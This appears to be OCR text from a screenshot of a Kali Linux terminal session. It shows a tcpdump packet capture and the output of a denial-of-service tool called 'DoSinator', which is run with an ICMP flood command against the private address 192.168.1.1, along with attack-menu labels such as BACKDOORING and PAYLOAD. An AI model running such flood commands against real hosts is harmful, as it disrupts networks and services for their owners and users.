 1 2 3 4
2
10.8.42.147
5:04
root@kali: /home/kali
root@kali: /home/kali 237x26
05:04:37.961841 IP 10.0.2.15.38469 > dns.google.domain: 39269+ A? ipv4only.arpa. (31)
05:04:37.961855 IP 10.0.2.15.38469 > dns.google.domain: 15719+ AAAA? ipv4only.arpa. (31)
05:04:37.975633 IP 10.0.2.15.60983 > dns.google.domain: 20611+ A? detectportal.firefox.com. (42)
05:04:37.975658 IP 10.0.2.15.60983 > dns.google.domain: 47232+ AAAA? detectportal.firefox.com. (42)
05:04:37.989110 IP dns.google.domain > 10.0.2.15.37191: 49696 1/0/0 A 93.184.216.34 (45)
05:04:37.989307 IP 10.0.2.15.58099 > dns.google.domain: 32791+ A? example.org. (29)
05:04:37.989705 IP dns.google.domain > 10.0.2.15.38469: 39269 2/0/0 A 192.0.0.170, A 192.0.0.171 (63)
05:04:37.989705 IP dns.google.domain > 10.0.2.15.47723: 17793 1/0/0 A 93.184.216.34 (45)
05:04:38.003111 IP dns.google.domain > 10.0.2.15.60983: 47232 3/0/0 CNAME detectportal.prod.mozaws.net., CNAME prod.detectportal.prod.cloudops.mozgcp.net., AAAA 2600:1901:0:38d7:: (165)
05:04:38.016619 IP dns.google.domain > 10.0.2.15.58099: 32791 1/0/0 A 93.184.216.34 (45)
05:04:38.161354 IP 10.0.2.15.45646 > 93.243.107.34.bc.googleusercontent.com.https: Flags [P.], seq 1:49, ack 120, win 64021, length 48
05:04:38.250692 IP 93.243.107.34.bc.googleusercontent.com.https > 10.0.2.15.45646: Flags [.], ack 49, win 32565, length 0
05:04:38.358239 IP 93.243.107.34.bc.googleusercontent.com.https > 10.0.2.15.45646: Flags [P.], seq 120:148, ack 49, win 32565, length 28
05:04:38.358272 IP 10.0.2.15.45646 > 93.243.107.34.bc.googleusercontent.com.https: Flags [.], ack 148, win 64021, length 0
05:04:40.139420 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139634 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139685 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139701 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139715 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139734 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139766 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.139993 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.140016 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.140032 IP 10.0.2.15.44214 > ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn: UDP, length 164
05:04:40.218116 IP ec2-18-202-129-195.eu-west-1.compute.amazonaws.com.openvpn > 10.0.2.15.44214: UDP, length 116
root@kali: ~/PycharmProjects/pythonProject/myproject/DoSinator 237x26
Spoof IP : <lambda>
ARP Mode : N/A
Sent packet 502
Attack completed.
(root㉿kali)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
# python3 dosinator.py -t 192.168.1.1 -p 80 --attack-mode icmp
DoSinator...
Target IP : 192.168.1.1
Target Port : 80
Number of Packets: 500
Packet Size : 64 bytes
Attack Rate : 10 packets/second
Duration : None seconds
Attack Mode : icmp
Spoof IP : <lambda>
ARP Mode : N/A
Sent packet 376
BACKDOORING
RECON
EXPLOIT
LOOT
PAYLOAD
TheFatRat
jgs